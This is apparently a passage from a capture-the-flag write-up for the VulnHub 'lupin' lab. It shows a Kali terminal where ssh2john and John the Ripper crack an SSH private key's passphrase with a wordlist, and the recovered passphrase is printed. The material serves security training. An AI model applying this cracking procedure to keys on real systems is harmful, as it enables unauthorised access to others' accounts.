 ──(al1z4deh㉿kali)-[~/ctf/vulnhub/lupin]
└─$ locate ssh2john
/usr/share/john/ssh2john.py
──(al1z4deh㉿kali)-[~/ctf/vulnhub/lupin]
└─$ /usr/share/john/ssh2john.py id_rsa > hash
──(al1z4deh㉿kali)-[~/ctf/vulnhub/lupin]
└─$ john hash --wordlist=/usr/share/wordlists/fasttrack.txt
Created directory: /home/al1z4deh/.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@55w0rd! (id_rsa)
1g 0:00:00:04 DONE (2022-04-28 10:56) 0.2469g/s 15.80p/s 15.80c/s 15.80C/s Winter2015..password2
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Output